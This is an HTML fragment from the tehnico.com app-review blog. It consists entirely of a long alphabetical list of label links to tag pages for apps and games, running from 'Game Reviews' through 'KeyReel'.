<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Reviews'>
Game Reviews
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Game%20Show%20Adventure'>
Game Show Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/gameit'>
gameit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games'>
Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games%20for%20Kids'>
Games for Kids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Flickin%27%20Boogers'>
Games. Flickin&#39; Boogers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/games.%20Game%20Review'>
games. Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Games.%20Space%20Jumper'>
Games. Space Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gametime%20Blitz'>
Gametime Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gaming'>
Gaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ganes'>
Ganes
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gas%20Travel'>
Gas Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gee%20WIsh'>
Gee WIsh
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geodventure'>
Geodventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoFlight%20USA'>
GeoFlight USA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GeoGeek'>
GeoGeek
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geography'>
Geography
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Geotourist'>
Geotourist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Fit'>
Get Fit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Get%20Real'>
Get Real
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Getaway'>
Getaway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GETCHA'>
GETCHA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Giant%20Robot%20Adventures'>
Giant Robot Adventures
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20App'>
Gift App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gift%20Cards'>
Gift Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GIfts%20for%20family%20members'>
GIfts for family members
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ginger-U'>
Ginger-U
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Girls'>
Girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Givz'>
Givz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global'>
Global
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Global%20Sedan'>
Global Sedan
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gluekey'>
Gluekey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gmal'>
Gmal
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goal%20App'>
Goal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoKid'>
GoKid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf'>
Golf
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20App'>
Golf App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf%20Buddies'>
Golf Buddies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Golf.%20Amateur'>
Golf. Amateur
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/good%20manners'>
good manners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GoodBook'>
GoodBook
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Goodbuy%24'>
Goodbuy$
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Google%20Play'>
Google Play
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS'>
GPS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gps%20locator'>
Gps locator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20navigation'>
GPS navigation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20system'>
GPS system
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPS%20Tracker'>
GPS Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GPX%20Viewer%20PRO'>
GPX Viewer PRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GrahamMe'>
GrahamMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gravity%20Cactus'>
Gravity Cactus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Great%20Wall%20of%20ChaCha'>
Great Wall of ChaCha
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GREEN'>
GREEN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Greengow'>
Greengow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grocery%20List%20App'>
Grocery List App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/grocery%20store'>
grocery store
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groomit%20In'>
Groomit In
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groovy%20Loopz'>
Groovy Loopz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Group%20Text'>
Group Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GroupMeet'>
GroupMeet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Groupr'>
Groupr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grow'>
Grow
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Grumpy%20Grandpa%202'>
Grumpy Grandpa 2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guardian%20Soul'>
Guardian Soul
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20Food'>
Guess Food
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Footballer%20Face'>
Guess the Footballer Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guess%20the%20Movie'>
Guess the Movie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/GuftBuster'>
GuftBuster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guide'>
Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Guided%20Meditation'>
Guided Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gummy%20Soda%3A%20Puzzle%20Adventure'>
Gummy Soda: Puzzle Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gym%20Workout%20Routine'>
Gym Workout Routine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Gymify'>
Gymify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20App'>
Habit App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Challenge'>
Habit Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20Creator'>
Habit Creator
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Habit%20reCode'>
Habit reCode
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hacking'>
Hacking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hair%20Style%20Changer'>
Hair Style Changer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halal%20Advisor'>
Halal Advisor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween'>
Halloween
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Halloween%20Pumpkin%20Rescue'>
Halloween Pumpkin Rescue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HALU'>
HALU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hand%20Toss%20%E2%80%93%20Garden%20Defense'>
Hand Toss &#8211; Garden Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Handsfree'>
Handsfree
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HandyBoy'>
HandyBoy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hangouts'>
Hangouts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ'>
Happ
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happ%20The%20Social%20Map'>
Happ The Social Map
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happiness%20Meditation'>
Happiness Meditation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happn'>
Happn
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Happy%20ELMS'>
Happy ELMS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HappyHunts'>
HappyHunts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hard%20Balance'>
Hard Balance
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware'>
Hardware
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hardware%20System%20Info'>
Hardware System Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Harmony%20Shayari'>
Harmony Shayari
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hart%20Rate%20Plus'>
Hart Rate Plus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HashPhotos'>
HashPhotos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HD%20MP3%20Voice%20Recorder'>
HD MP3 Voice Recorder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healing%20noise'>
Healing noise
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health'>
Health
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20%26%20Fitness'>
Health &amp; Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20and%20Fitness'>
Health and Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20App'>
Health App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Health%20Fitness'>
Health Fitness
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthcare%20Management'>
Healthcare Management
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Healthy%20Reminder'>
Healthy Reminder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hearing%20aid'>
Hearing aid
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heart%20Rate%20Monitor'>
Heart Rate Monitor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Help%20the%20Baby'>
Help the Baby
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Helper'>
Helper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HERE%20Boston'>
HERE Boston
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hero%20Escape'>
Hero Escape
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heroes%20Sim'>
Heroes Sim
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Heuro'>
Heuro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hide%20IP'>
Hide IP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Contrast'>
High Contrast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Risk%20Credit%20Card%20Processing%20Alert'>
High Risk Credit Card Processing Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/High%20Speed'>
High Speed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HiJob%20Job%20Search'>
HiJob Job Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/hill'>
hill
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Bars'>
Historical Bars
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Historical%20Events'>
Historical Events
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/historide'>
historide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hit%20the%20blocks'>
Hit the blocks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hiyo'>
Hiyo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo'>
Holo
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Holo-Ai'>
Holo-Ai
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Remedies'>
Home Remedies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20Wifi%20Alert'>
Home Wifi Alert
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Home%20WiFi%20Alert-%20WiFi%20Analyzer'>
Home WiFi Alert- WiFi Analyzer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hook%20Up'>
Hook Up
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hooke'>
Hooke
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HookUp%21'>
HookUp!
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hoorce'>
Hoorce
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horoscope'>
Horoscope
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Horror%20Stories'>
Horror Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HostEvent'>
HostEvent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hot%20Potato%20Catch'>
Hot Potato Catch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotel%20Discounter'>
Hotel Discounter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hotels%20owners'>
Hotels owners
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/House%20Inspector'>
House Inspector
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Houstour'>
Houstour
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/How%20To%20Block%20Ads%20on%20iOS'>
How To Block Ads on iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HUMBLE%20App'>
HUMBLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hungry%20Battles'>
Hungry Battles
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hunting'>
Hunting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hyper%20Shot'>
Hyper Shot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypno%20Rings'>
Hypno Rings
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Hypnosis'>
Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/HypnoTrip'>
HypnoTrip
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/i-Azzia'>
i-Azzia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iam.dj'>
iam.dj
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IAmProductive'>
IAmProductive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iAMQATAR'>
iAMQATAR
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ibiza'>
Ibiza
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iCanDesign'>
iCanDesign
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ICD%20Convertor'>
ICD Convertor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IconMania'>
IconMania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idealist'>
Idealist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ideas'>
Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iD%C3%A9cor%20Options'>
iDécor Options
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Identify%20song'>
Identify song
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Clicker'>
Idle Clicker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Pirates%20Empire'>
Idle Pirates Empire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Idle%20Realm'>
Idle Realm
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iEvolve'>
iEvolve
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IGoalCard'>
IGoalCard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20Class%20Labeler'>
Image Class Labeler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Image%20to%20Text'>
Image to Text
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Imbue'>
Imbue
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IME%20Pay'>
IME Pay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IMeetzu'>
IMeetzu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iMessage'>
iMessage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Improve%20your%20slice'>
Improve your slice
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Income'>
Income
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/indiegames'>
indiegames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infants'>
Infants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Infinity%20Dungeon'>
Infinity Dungeon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Info'>
Info
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Information'>
Information
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Informusic'>
Informusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inner%20Oracle%20Cards'>
Inner Oracle Cards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InnerGroup'>
InnerGroup
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspiration'>
Inspiration
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspirational'>
Inspirational
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire%20the%20Fire'>
Inspire the Fire
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspire101'>
Inspire101
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Inspyr'>
Inspyr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram'>
Instagram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instagram%20Tool'>
Instagram Tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InstaLord'>
InstaLord
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instant%20Baby%20Sleep%20Sounds'>
Instant Baby Sleep Sounds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Instawear'>
Instawear
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/InsTube'>
InsTube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20Facts'>
Interesting Facts
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interesting%20News'>
Interesting News
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interests'>
Interests
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Decorating%20Ideas'>
Interior Decorating Ideas
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interior%20Design'>
Interior Design
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intern%20Place'>
Intern Place
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internesonal%20Standards'>
Internesonal Standards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet'>
Internet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Internet%20Radio'>
Internet Radio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interstellar%20Defense'>
Interstellar Defense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Interview'>
Interview
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/inTime.io'>
inTime.io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Intuitive%20understanding'>
Intuitive understanding
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investigate%20Followers'>
Investigate Followers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Investments'>
Investments
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invitations'>
Invitations
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Invite%20Me'>
Invite Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/io'>
io
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS'>
iOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20%26%20Android'>
iOS &amp; Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20App'>
iOS App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20Game%20Review'>
iOS Game Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iOS%20games'>
iOS games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IP%20management%20software'>
IP management software
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ipad'>
Ipad
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iphone'>
Iphone
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iPhone%20Camera'>
iPhone Camera
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Jackpot'>
IQ Jackpot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/IQ%20Test'>
IQ Test
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Irish%20Gold%20Eyes%20Slot%20Machines'>
Irish Gold Eyes Slot Machines
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Iron%20Hopper'>
Iron Hopper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iSaveMoney'>
iSaveMoney
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Istanbul%20Directory'>
Istanbul Directory
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ItalyGuides'>
ItalyGuides
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackHockey'>
iTrackHockey
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iTrackLacrosse'>
iTrackLacrosse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/iVROX%20VR%20player'>
iVROX VR player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JabMix'>
JabMix
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JACK%20Adventure'>
JACK Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Japan%20Sound'>
Japan Sound
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellify'>
Jellify
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crush'>
Jelly Crush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Crusher'>
Jelly Crusher
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jelly%20Monsters'>
Jelly Monsters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jellyfish%20Music%20Player'>
Jellyfish Music Player
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jennie%20Francis%20Hypnosis'>
Jennie Francis Hypnosis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewel%20Blitz'>
Jewel Blitz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jewels%20Spring'>
Jewels Spring
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job'>
Job
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker'>
Job Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Job%20Tracker%20Pro'>
Job Tracker Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JoinGram'>
JoinGram
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Journal%20App'>
Journal App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Juice%20Party%20Mania'>
Juice Party Mania
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump'>
Jump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20gameplay'>
Jump gameplay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jump%20Red%20Square'>
Jump Red Square
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumper'>
Jumper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Game'>
Jumping Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumping%20Ninja'>
Jumping Ninja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JumpJump%20Cat'>
JumpJump Cat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jumpy%20Petz'>
Jumpy Petz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Jungle%20Jumpers'>
Jungle Jumpers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/JUST%20JUMP'>
JUST JUMP
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/K%E2%80%99BRO'>
K&#8217;BRO
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kaja'>
Kaja
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kawaii%20Puzzle%20Match'>
Kawaii Puzzle Match
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Kazzanova'>
Kazzanova
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keepsake'>
Keepsake
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard'>
Keyboard
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Keyboard%20extension'>
Keyboard extension
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/KeyReel'>
KeyReel
</a>
</li>
